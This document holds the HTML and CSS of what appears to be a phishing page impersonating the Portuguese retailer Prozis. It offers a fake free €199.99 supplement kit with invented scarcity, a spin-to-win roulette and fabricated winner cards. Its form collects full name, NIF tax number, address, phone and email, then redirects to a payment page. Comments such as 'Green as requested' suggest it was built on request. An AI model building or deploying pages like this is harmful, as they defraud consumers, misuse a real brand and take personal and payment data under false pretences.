

<file: voucher.html>
<!doctype html>
<html lang="pt-PT">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Resgate do Prémio - Prozis</title>
    <meta name="description" content="Resgate o seu Kit Prozis Grátis">
    <link rel="stylesheet" href="style.css?v=38">
    <link href="https://fonts.googleapis.com/css2?family=Exo+2:wght@300;400;600;700;800&display=swap" rel="stylesheet">
    <link rel="icon" href="assets/prozis-logo.svg" type="image/svg+xml">

    <!-- Meta Pixel Code -->
    <script>
        !function (f, b, e, v, n, t, s) {
            if (f.fbq) return; n = f.fbq = function () {
                n.callMethod ?
                    n.callMethod.apply(n, arguments) : n.queue.push(arguments)
            };
            if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
            n.queue = []; t = b.createElement(e); t.async = !0;
            t.src = v; s = b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t, s)
        }(window, document, 'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '944451194573600');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=944451194573600&ev=PageView&noscript=1" /></noscript>
    <!-- End Meta Pixel Code -->

    <style>
        body {
            font-family: 'Exo 2', sans-serif;
            background: #f5f5f5;
            color: #111;
            margin: 0;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }

        /* Prozis Header */
        header {
            background: #000;
            padding: 15px 0;
            text-align: center;
            border-bottom: 3px solid #e32526;
            width: 100%;
        }

        header img {
            height: 30px;
        }

        /* Product Container */
        .product-card {
            background: white;
            max-width: 600px;
            margin: 20px auto;
            border-radius: 12px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            overflow: hidden;
            padding-bottom: 30px;
        }

        .product-image-area {
            position: relative;
            background: #fff;
            padding: 20px;
            text-align: center;
            border-bottom: 1px solid #eee;
        }

        .product-img {
            max-width: 100%;
            height: auto;
            max-height: 400px;
        }

        .product-details {
            padding: 20px 30px;
            text-align: center;
        }

        .product-title {
            font-size: 24px;
            font-weight: 800;
            text-transform: uppercase;
            margin-bottom: 15px;
            color: #000;
            line-height: 1.2;
        }

        .price-tag {
            margin: 15px 0;
        }

        .old-price {
            font-size: 18px;
            text-decoration: line-through;
            color: #999;
            margin-right: 10px;
        }

        .new-price {
            font-size: 32px;
            color: #e32526;
            font-weight: 800;
        }

        .stock-warning {
            color: #e32526;
            font-size: 14px;
            font-weight: 600;
            margin-bottom: 25px;
            display: inline-block;
            background: rgba(227, 37, 38, 0.1);
            padding: 5px 15px;
            border-radius: 20px;
        }

        .btn-redeem {
            background: #25a01c;
            /* Green as requested */
            color: white;
            border: none;
            padding: 18px 40px;
            font-size: 20px;
            font-weight: 800;
            text-transform: uppercase;
            border-radius: 5px;
            cursor: pointer;
            box-shadow: 0 4px 15px rgba(37, 160, 28, 0.4);
            transition: all 0.2s;
            width: 100%;
            max-width: 400px;
        }

        .btn-redeem:hover {
            transform: translateY(-2px);
            box-shadow: 0 6px 20px rgba(37, 160, 28, 0.6);
            background: #208a18;
        }

        .description {
            text-align: left;
            margin-top: 30px;
            color: #555;
            font-size: 14px;
            line-height: 1.6;
            padding: 0 10px;
        }

        .description p {
            margin-bottom: 15px;
        }

        .description ul {
            list-style: none;
            padding: 0;
            margin-bottom: 20px;
        }

        .description li {
            margin-bottom: 12px;
            padding-left: 20px;
            position: relative;
        }

        .description li strong {
            color: #000;
        }

        .description small {
            display: block;
            color: #999;
            font-size: 12px;
        }

        /* Modal Styles */
        .modal {
            display: none;
            position: fixed;
            z-index: 100;
            left: 0;
            top: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.8);
            backdrop-filter: blur(5px);
            align-items: center;
            justify-content: center;
        }

        .modal-content {
            background: white;
            padding: 30px;
            border-radius: 10px;
            width: 90%;
            max-width: 500px;
            position: relative;
            animation: slideUp 0.3s ease-out;
            max-height: 90vh;
            overflow-y: auto;
        }

        @keyframes slideUp {
            from {
                transform: translateY(50px);
                opacity: 0;
            }

            to {
                transform: translateY(0);
                opacity: 1;
            }
        }

        .modal h3 {
            margin-top: 0;
            text-transform: uppercase;
            font-weight: 800;
            color: #000;
            text-align: center;
            margin-bottom: 20px;
        }

        .form-group {
            margin-bottom: 15px;
        }

        .form-group label {
            display: block;
            margin-bottom: 5px;
            font-weight: 600;
            font-size: 13px;
        }

        .input-wrapper {
            position: relative;
            display: flex;
            align-items: center;
        }

        .flag-icon {
            position: absolute;
            left: 10px;
            width: 24px;
            height: 24px;
            z-index: 2;
        }

        .form-group input {
            width: 100%;
            padding: 12px;
            border: 1px solid #ddd;
            border-radius: 6px;
            font-family: 'Exo 2', sans-serif;
            font-size: 15px;
            box-sizing: border-box;
        }

        .input-with-icon {
            padding-left: 45px !important;
        }

        .form-group input:focus {
            outline: none;
            border-color: #25a01c;
        }

        .close-modal {
            position: absolute;
            top: 15px;
            right: 20px;
            font-size: 24px;
            cursor: pointer;
            color: #999;
        }

        /* Footer override */
        footer {
            background: #000;
            color: white;
            padding: 40px 20px;
            text-align: center;
            margin-top: auto;
            width: 100%;
        }

        footer p {
            font-size: 12px;
            opacity: 0.7;
            margin: 0;
        }
    </style>
</head>

<body>

    <header>
        <img src="assets/prozis-logo.svg" alt="Prozis">
    </header>

    <div class="product-card">
        <div class="product-image-area">
            <img src="assets/prozispremio.png" alt="Kit Completo Prozis" class="product-img">
        </div>

        <div class="product-details">
            <h1 class="product-title">🏋️ Kit Completo Prozis – Nutrição & Performance</h1>

            <div class="price-tag">
                <span class="old-price">199.99€</span>
                <span class="new-price">0.00€</span>
            </div>

            <div class="stock-warning">⚠️ Apenas 3 unidades restantes</div>

            <button class="btn-redeem" onclick="openModal()">RESGATAR AGORA</button>

            <div class="description">
                <p>Kit completo com suplementos, alimentos proteicos e acessório essencial, ideal para melhorar o
                    desempenho, apoiar a recuperação muscular e trazer mais praticidade ao dia a dia.</p>

                <h4 style="text-transform:uppercase; font-weight:700; color:#000; margin-bottom: 10px;">O que inclui:
                </h4>
                <ul>
                    <li>
                        <strong>100% Whey Hydro Isolate PRO 2000 g</strong> – proteína whey hidrolisada, de rápida
                        absorção<br>
                        <small>Preço antigo: ~94,99 €</small>
                    </li>
                    <li>
                        <strong>Creatina MicronPure®️ 300 g</strong> – creatina monohidratada 100% pura e
                        micronizada<br>
                        <small>Preço antigo: ~38,99 €</small>
                    </li>
                    <li>
                        <strong>Hot Cocoa Whey Protein 400 g</strong> – sabor Bolacha – bebida quente com proteína
                        whey<br>
                        <small>Preço antigo: ~12,99 €</small>
                    </li>
                    <li>
                        <strong>Superb Granola 275 g</strong> – Chocolate de Leite e Avelã – granola crocante e
                        saborosa<br>
                        <small>Preço antigo: ~4,99 €</small>
                    </li>
                    <li>
                        <strong>Peanut Butter 1000 g</strong> – 100% Amendoim – manteiga de amendoim natural, sem
                        açúcares adicionados<br>
                        <small>Preço antigo: ~7,99 €</small>
                    </li>
                    <li>
                        <strong>Whey Choco Butter Duo 200 g</strong> – Cacau & Avelã – creme proteico para barrar<br>
                        <small>Preço antigo: ~5,99 €</small>
                    </li>
                    <li>
                        <strong>Real Protein Bar (x8)</strong> – Bolacha com Recheio de Chocolate – barras proteicas
                        práticas para o dia a dia<br>
                        <small>Preço antigo: ~14,99 €</small>
                    </li>
                    <li>
                        <strong>Garrafa Neo Mixer 3.0</strong> – Tritan Neon Red – shaker resistente e prático<br>
                        <small>Preço antigo: ~19,99 €</small>
                    </li>
                </ul>

                <p><strong>Ideal para:</strong> treino, recuperação muscular e alimentação prática.<br>
                    Grande variedade, excelente valor e tudo num só kit. 💪🔥</p>

                <p style="font-size: 13px; margin-top: 20px; border-top: 1px solid #eee; padding-top: 10px;">
                    <strong>Envio Expresso:</strong> Receba o seu kit em 24-48h úteis diretamente em sua casa.
                </p>
            </div>
        </div>
    </div>

    <footer>
        <img src="assets/prozis-logo.svg"
            style="height: 20px; opacity: 1; margin-bottom: 10px; filter: brightness(0) invert(1);">
        <p>© 2024 Prozis.com. Todos os direitos reservados.</p>
        <p>Preços e promoções sujeitos a alteração. IVA incluído à taxa legal.</p>
    </footer>

    <!-- Redemption Modal -->
    <div id="redemptionModal" class="modal">
        <div class="modal-content">
            <span class="close-modal" onclick="closeModal()">&times;</span>
            <h3>Dados de Envio</h3>
            <p style="text-align: center; font-size: 14px; color: #666; margin-bottom: 20px;">
                Preencha os dados onde deseja receber o seu <strong>Kit Grátis</strong>.
            </p>

            <form id="shippingForm" onsubmit="submitForm(event)">
                <div class="form-group">
                    <label>Nome Completo</label>
                    <div class="input-wrapper">
                        <div class="flag-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                                fill="none" stroke="#666" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round">
                                <path d="M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2"></path>
                                <circle cx="12" cy="7" r="4"></circle>
                            </svg>
                        </div>
                        <input type="text" name="name" required placeholder="Ex: João Silva" class="input-with-icon">
                    </div>
                </div>

                <div class="form-group">
                    <label>NIF (Número de Contribuinte)</label>
                    <div class="input-wrapper">
                        <div class="flag-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                                fill="none" stroke="#666" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round">
                                <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                                <line x1="2" y1="10" x2="22" y2="10"></line>
                                <line x1="7" y1="15" x2="7.01" y2="15"></line>
                                <line x1="11" y1="15" x2="13" y2="15"></line>
                            </svg>
                        </div>
                        <input type="tel" name="nif" required pattern="[0-9]{9}" maxlength="9" placeholder="123456789"
                            class="input-with-icon">
                    </div>
                </div>

                <div class="form-group">
                    <label>Morada de Entrega</label>
                    <div class="input-wrapper">
                        <div class="flag-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                                fill="none" stroke="#666" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round">
                                <path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path>
                                <polyline points="9 22 9 12 15 12 15 22"></polyline>
                            </svg>
                        </div>
                        <input type="text" name="address" required placeholder="Ex: Rua da Liberdade, 123"
                            class="input-with-icon">
                    </div>
                </div>

                <div style="display: flex; gap: 10px;">
                    <div class="form-group" style="flex: 1;">
                        <label>Código Postal</label>
                        <div class="input-wrapper">
                            <div class="flag-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                                    fill="none" stroke="#666" stroke-width="2" stroke-linecap="round"
                                    stroke-linejoin="round">
                                    <path d="M21 10c0 7-9 13-9 13s-9-6-9-13a9 9 0 0 0 18 0z"></path>
                                    <circle cx="12" cy="10" r="3"></circle>
                                </svg>
                            </div>
                            <input type="tel" id="zipInput" name="zip" required placeholder="0000-000" maxlength="8"
                                class="input-with-icon">
                        </div>
                    </div>
                    <div class="form-group" style="flex: 1;">
                        <label>Cidade</label>
                        <div class="input-wrapper">
                            <div class="flag-icon">
                                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                                    fill="none" stroke="#666" stroke-width="2" stroke-linecap="round"
                                    stroke-linejoin="round">
                                    <path d="M3 21h18"></path>
                                    <rect x="5" y="7" width="14" height="14" rx="2"></rect>
                                    <path d="M9 11h6"></path>
                                    <path d="M9 15h6"></path>
                                    <path d="M12 3v4"></path>
                                </svg>
                            </div>
                            <input type="text" name="city" required placeholder="Ex: Lisboa" class="input-with-icon">
                        </div>
                    </div>
                </div>

                <div class="form-group">
                    <label>Telemóvel (Para notificações)</label>
                    <div class="input-wrapper">
                        <!-- PT Flag SVG -->
                        <div class="flag-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                                <g fill="none">
                                    <path fill="#046200" d="M0 0h170.7v512H0z" />
                                    <path fill="#D21034" d="M170.7 0h341.3v512H170.7z" />
                                    <g transform="translate(149.3 149.3)">
                                        <path fill="#F2C500"
                                            d="M85.3 0c-35.3 0-64 28.7-64 64v10.7h20.8V64c0-23.8 19.3-43.2 43.2-43.2s43.2 19.3 43.2 43.2v10.7h20.8V64c0-35.3-28.7-64-64-64z" />
                                        <path fill="#FFF"
                                            d="M42.7 74.7H128V149c0 23.6-19.1 42.7-42.7 42.7S42.7 172.6 42.7 149V74.7z" />
                                        <path fill="#0F3398" d="M64 106.7h42.7v21.3H64z" />
                                        <path fill="#FFF" d="M85.3 106.7H106.7v21.3H85.3z" />
                                        <path fill="#0F3398" d="M64 128h21.3v21.3H64z" />
                                        <path fill="#FFF" d="M85.3 128H106.7v21.3H85.3z" />
                                        <path fill="#0F3398" d="M96 149.3h21.3v21.3H96z" />
                                    </g>
                                </g>
                            </svg>
                        </div>
                        <input type="tel" id="phoneInput" name="phone" required placeholder="912 345 678"
                            class="input-with-icon" maxlength="13">
                    </div>
                </div>

                <div class="form-group">
                    <label>Email</label>
                    <div class="input-wrapper">
                        <div class="flag-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                                fill="none" stroke="#666" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round">
                                <rect x="2" y="4" width="20" height="16" rx="2"></rect>
                                <path d="m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7"></path>
                            </svg>
                        </div>
                        <input type="email" name="email" required placeholder="Ex: joao@email.com"
                            class="input-with-icon">
                    </div>
                </div>

                <button type="submit" class="btn-redeem" style="font-size: 16px; padding: 15px;">
                    CONFIRMAR ENVIO
                </button>
            </form>
        </div>
    </div>

    <script>
        function openModal() {
            document.getElementById('redemptionModal').style.display = 'flex';
        }

        function closeModal() {
            document.getElementById('redemptionModal').style.display = 'none';
        }

        window.onclick = function (event) {
            const modal = document.getElementById('redemptionModal');
            if (event.target == modal) {
                closeModal();
            }
        }

        // --- Auto Formatting Logic ---
        const zipInput = document.getElementById('zipInput');
        const phoneInput = document.getElementById('phoneInput');

        // Zip: 0000-000
        zipInput.addEventListener('input', function (e) {
            let val = e.target.value.replace(/\D/g, '');
            if (val.length > 7) val = val.substring(0, 7);

            if (val.length > 4) {
                val = val.substring(0, 4) + '-' + val.substring(4);
            }
            e.target.value = val;
        });

        // Phone: Automatically add spaces or +351 if needed, simplifying to 9 digits visual
        phoneInput.addEventListener('input', function (e) {
            let val = e.target.value.replace(/\D/g, '');
            // Allow user to type 351, strip it for local formatting, logic can vary.
            // Simplest: Limit to 9 chars for PT number, or max 12 with code.

            // User requested "limitar digitos". Assuming PT mobile: 9xx xxx xxx
            if (val.startsWith('351')) {
                val = val.substring(3);
            }
            if (val.length > 9) val = val.substring(0, 9);

            // Format: 123 456 789
            if (val.length > 6) {
                val = val.substring(0, 3) + ' ' + val.substring(3, 6) + ' ' + val.substring(6);
            } else if (val.length > 3) {
                val = val.substring(0, 3) + ' ' + val.substring(3);
            }
            e.target.value = val;
        });


        function submitForm(e) {
            e.preventDefault();
            if (window.fbq) {
                fbq('track', 'InitiateCheckout');
            }

            const formData = new FormData(e.target);
            const data = Object.fromEntries(formData.entries());

            // Clean phone for storage
            data.phone = data.phone.replace(/\s/g, '');
            // Append 351 if not present?
            if (data.phone.length === 9) data.phone = '351' + data.phone;

            localStorage.setItem('shippingData', JSON.stringify(data));
            window.location.href = 'payment.html';
        }
    </script>
</body>

</html>
</file>
<file: style.css>
:root {
    --bg-gradient: radial-gradient(circle at center, #222222 0%, #000000 100%);
    --rim-color: #1a1a1a;
    --light-color: #fff;
    --light-glow: 0 0 10px #fff, 0 0 20px #e32526;
    --segment-bg: #ffffff;
    --text-color: #e32526;
    --button-color: #e32526;
    --button-shadow: 0 5px 0 #990000;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: var(--bg-gradient);
    font-family: 'Exo 2', 'Arial', sans-serif;
    min-height: 100vh;
    display: flex;
    flex-direction: column;
    /* Stack header and wheel vertically */
    justify-content: center;
    align-items: center;
    overflow-x: hidden;
    /* Prevent horizontal scroll */
    padding: 20px 0;
    /* Vertical breathing room */
}

/* --- SCARCITY BAR --- */
.scarcity-bar {
    width: 100%;
    max-width: 600px;
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(10px);
    margin-bottom: 20px;
    border-radius: 5px;
    padding: 10px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    color: white;
    font-size: 14px;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.5);
    border: 1px solid rgba(255, 255, 255, 0.1);
}

.progress-box {
    display: flex;
    align-items: center;
    gap: 10px;
    flex: 1;
}

.progress-track {
    flex: 1;
    height: 6px;
    background: rgba(255, 255, 255, 0.2);
    border-radius: 3px;
    overflow: hidden;
    max-width: 150px;
}

.progress-fill {
    height: 100%;
    background: #e32526;
    box-shadow: 0 0 10px #e32526;
    transition: width 1s ease;
}

.progress-text,
.progress-percent {
    font-weight: 700;
    font-size: 12px;
}

.timer-box {
    display: flex;
    align-items: center;
    gap: 5px;
    background: rgba(227, 37, 38, 0.2);
    padding: 5px 12px;
    border-radius: 5px;
    border: 1px solid rgba(227, 37, 38, 0.4);
}

#offer-timer {
    font-family: 'Exo 2', monospace;
    font-weight: 700;
    color: #e32526;
}

/* --- MAIN CONTAINER --- */
.main-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 30px;
}

/* --- ROULETTE WRAPPER --- */
.roulette-wrapper {
    position: relative;
    width: 350px;
    height: 350px;
    filter: drop-shadow(0 20px 40px rgba(0, 0, 0, 0.8));
}

/* --- RIM & LIGHTS --- */
.roulette-border-rim {
    position: absolute;
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: var(--rim-color);
    padding: 12px;
    /* Thickness of the rim */
    box-shadow: inset 0 0 20px rgba(0, 0, 0, 1), 0 0 10px rgba(0, 0, 0, 0.5);
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #333;
}

.lights-container {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none;
    border-radius: 50%;
}

.light-bulb {
    position: absolute;
    width: 6px;
    height: 6px;
    background: var(--light-color);
    border-radius: 50%;
    box-shadow: var(--light-glow);
    top: 50%;
    left: 50%;
    margin-left: -3px;
    margin-top: -3px;
    animation: blink 1s infinite alternate;
}

/* --- WHEEL --- */
.roulette-wheel {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background: #fff;
    /* fallback */
    position: relative;
    overflow: hidden;
    /* Dramatically slow spindown for realism */
    transition: transform 6s cubic-bezier(0.2, 0.8, 0.15, 1);
    /* We need physical background color slices. */
    background: repeating-conic-gradient(from 0deg,
            #ffffff 0deg 45deg,
            #111111 45deg 90deg);
    border: 2px solid #000;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.5);
}

/* Segments */
.roulette-wheel .segment {
    position: absolute;
    width: 100px;
    height: 50%;
    /* Radius 175px */
    top: 0;
    left: calc(50% - 50px);
    transform-origin: bottom center;
    transform: rotate(calc(45deg * (var(--i) - 1) + 22.5deg));
    z-index: 1;
    pointer-events: none;
}

.segment-content {
    /* Absolute positioning for rigid placement at rim */
    position: absolute;
    top: 10px;
    left: 0;
    width: 100%;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
    /* Push text to top */
    height: 100px;
    /* Ensure space for image */
}

.prize-img {
    width: 60px;
    height: 60px;
    object-fit: contain;
    margin-top: 5px;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.3));
}

.segment span {
    font-size: 11px;
    font-weight: 800;
    color: var(--text-color);
    /* Defaults to red for white segments */
    text-align: center;
    margin-bottom: 2px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

/* Handle alternating text colors via overrides in HTML or structural CSS */
/* Segments 1, 3, 5, 7 are WIN segments and odd (1-based index) -> NOW WHITE BACKGROUND */
/* Segments 2, 4, 6, 8 are LOSS segments and even -> NOW BLACK BACKGROUND */

/* Segment 1 (White BG) -> Text Black or Red */
.segment[style*="--i:1"] span,
.segment[style*="--i:3"] span,
.segment[style*="--i:5"] span,
.segment[style*="--i:7"] span {
    color: #e32526 !important;
}

/* Segment 2 (Black BG) -> Text White */
.segment[style*="--i:2"] span,
.segment[style*="--i:4"] span,
.segment[style*="--i:6"] span,
.segment[style*="--i:8"] span {
    color: #fff !important;
}


/* --- CENTER PIECE --- */
.center-piece {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 50px;
    height: 50px;
    background: #111;
    border-radius: 50%;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.8);
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 10;
    border: 2px solid #333;
}

.center-inner {
    width: 20px;
    height: 20px;
    background: #e32526;
    border-radius: 50%;
    border: 2px solid #000;
    box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5);
}

/* --- POINTER --- */
.pointer {
    position: absolute;
    top: -18px;
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 12px solid transparent;
    border-right: 12px solid transparent;
    border-top: 25px solid #e32526;
    filter: drop-shadow(0 4px 4px rgba(0, 0, 0, 0.5));
    z-index: 20;
}

/* --- BUTTON --- */
.spin-button {
    background: var(--button-color);
    border: none;
    padding: 16px 45px;
    font-size: 18px;
    font-weight: 800;
    color: white;
    border-radius: 5px;
    /* Less rounded for Prozis sleek look */
    box-shadow: var(--button-shadow);
    cursor: pointer;
    text-transform: uppercase;
    animation: pulse 2s infinite;
    transition: all 0.2s;
    letter-spacing: 1px;
}

.spin-button:active {
    transform: translateY(4px);
    box-shadow: 0 1px 0 #990000;
}

/* --- MODAL --- */
.modal-content {
    background: white;
    padding: 30px;
    border-radius: 5px;
    /* Sharper corners */
    text-align: center;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.8);
    width: 90%;
    /* Responsive width */
    max-width: 450px;
    /* Reduced size for better visual balance */
    margin: 0 25px;
    /* Proper safety margins on mobile side edges */
    transform: scale(1.1);
    /* Slightly larger initial presence */
}

/* Pulsing button effect for the winner action */
.pulse-button {
    animation: urgent-pulse 1.5s infinite;
    box-shadow: 0 0 0 0 rgba(227, 37, 38, 0.7);
}

@keyframes urgent-pulse {
    0% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgba(227, 37, 38, 0.7);
    }

    70% {
        transform: scale(1.05);
        box-shadow: 0 0 0 15px rgba(227, 37, 38, 0);
    }

    100% {
        transform: scale(1);
        box-shadow: 0 0 0 0 rgba(227, 37, 38, 0);
    }
}

.hidden {
    display: none !important;
}

.result-modal {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.85);
    /* Darker overlay */
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 100;
    backdrop-filter: blur(5px);
}

/* --- SOCIAL PROOF --- */
.social-proof-section {
    width: 100%;
    max-width: 650px;
    margin-top: 40px;
    margin-bottom: 60px;
    padding: 0 20px;
}

.sub-title {
    color: white;
    text-align: center;
    font-size: 13px;
    opacity: 0.6;
    margin-bottom: 20px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-weight: 600;
}

.winners-grid {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.winner-card {
    background: #1a1a1a;
    /* Dark cards */
    border-radius: 4px;
    padding: 16px 20px;
    display: flex;
    align-items: center;
    gap: 15px;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
    animation: slideInUp 0.5s ease-out;
    border-left: 3px solid #e32526;
    transition: transform 0.2s, box-shadow 0.2s;
    color: white;
}

.winner-card:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.4);
}

.winner-avatar {
    width: 40px;
    height: 40px;
    background: #333;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 700;
    color: white;
    font-size: 14px;
    flex-shrink: 0;
    border: 1px solid #444;
}

.winner-info {
    flex: 1;
    font-size: 14px;
    color: #ddd;
    line-height: 1.4;
}

.winner-time {
    font-size: 12px;
    color: #666;
    white-space: nowrap;
}

.verified-badge {
    width: 16px;
    height: 16px;
    flex-shrink: 0;
}

/* --- OFFICIAL FOOTER --- */
/* (Inline styles in HTML override this mostly, but good to keep clean) */

/* --- LEGAL MODALS --- */
.legal-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.9);
    z-index: 2000;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.legal-content {
    background: white;
    width: 100%;
    max-width: 600px;
    max-height: 80vh;
    overflow-y: auto;
    border-radius: 5px;
    padding: 30px;
    position: relative;
    font-family: Arial, sans-serif;
    line-height: 1.6;
    color: #333;
}

.close-legal {
    position: absolute;
    top: 15px;
    right: 20px;
    font-size: 24px;
    cursor: pointer;
    color: #999;
}

.close-legal:hover {
    color: #333;
}

/* --- ANIMATIONS --- */
@keyframes slideInUp {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes pulse {
    0% {
        transform: scale(1);
    }

    50% {
        transform: scale(1.02);
    }

    100% {
        transform: scale(1);
    }
}

@keyframes blink {
    0% {
        opacity: 0.3;
        box-shadow: 0 0 5px #fff;
    }

    100% {
        opacity: 1;
        box-shadow: 0 0 15px #e32526;
    }
}

/* Responsive */
@media (max-width: 400px) {
    /* .roulette-wrapper width logic handled by JS scale */
}

/* --- DYNAMIC BACKGROUND --- */
.dynamic-background {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: -1;
    pointer-events: none;
}

.floating-icon {
    position: absolute;
    font-size: 24px;
    opacity: 0.05;
    /* Fainter */
    animation: floatUp 15s linear infinite;
    user-select: none;
    color: white;
}

@keyframes floatUp {
    0% {
        transform: translateY(110vh) rotate(0deg);
        opacity: 0;
    }

    10% {
        opacity: 0.05;
    }

    90% {
        opacity: 0.05;
    }

    100% {
        transform: translateY(-10vh) rotate(360deg);
        opacity: 0;
    }
}

/* --- ONBOARDING MODAL --- */
.pulse-modal {
    animation: modalPopIn 0.6s cubic-bezier(0.16, 1, 0.3, 1);
}

@keyframes modalPopIn {
    0% {
        transform: scale(0.8);
        opacity: 0;
    }

    100% {
        transform: scale(1);
        opacity: 1;
    }
}

/* --- SCARCITY BAR FIX --- */
.timer-box {
    gap: 10px;
    /* Increased gap */
    padding-left: 15px;
    margin-left: 10px;
}
</file>
